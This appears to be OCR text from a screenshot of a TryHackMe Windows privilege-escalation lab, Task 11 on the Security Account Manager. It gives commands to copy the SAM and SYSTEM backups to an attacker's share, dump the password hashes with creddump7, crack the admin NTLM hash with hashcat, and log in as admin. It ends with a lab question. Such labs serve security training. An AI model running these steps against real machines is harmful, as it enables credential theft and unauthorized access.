 TryHackMe | Windows ...
FreeRDP: 10.10.165.76
msfconsole -r handler.rc
01:08 AM
TryHackMe | Windows Pr
cmdkey | Microsoft Docs
Runas | Microsoft Docs
CMDKEY - Windows CMD
https://tryhackme.com/room/windows10privesc
130%
CTF Tools Linux Web App Pentesting Pentesting RE Android Recon Metasploit AD
Title IP Address Expires
Windows PrivEsc v1.0 10.10.165.76 1h 21m 11s
? Add 1 hour
Task 10 Passwords - Saved Creds
Task 11 Passwords - Security Account Manager (SAM)
The SAM and SYSTEM files can be used to extract user password hashes. This VM has insecurely stored backups of the SAM and SYSTEM files in the C:\Windows
\Repair\ directory.
Transfer the SAM and SYSTEM files to your Kali VM:
copy C:\Windows\Repair\SAM \\10.10.10.10\kali\
copy C:\Windows\Repair\SYSTEM \\10.10.10.10\kali\
On Kali, clone the creddump7 repository (the one on Kali is outdated and will not dump hashes correctly for Windows 10!) and use it to dump out the hashes
from the SAM and SYSTEM files:
git clone https://github.com/Tib3rius/creddump7
pip3 install pycrypto
python3 creddump7/pwdump.py SYSTEM SAM
Crack the admin NTLM hash using hashcat:
hashcat -m 1000 --force <hash> /usr/share/wordlists/rockyou.txt
You can use the cracked password to log in as the admin using winexe or RDP.
Answer the questions below
What is the NTLM hash of the admin user?